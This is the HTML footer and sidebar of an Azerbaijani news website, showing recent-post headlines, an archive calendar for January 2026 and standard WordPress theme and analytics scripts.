                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



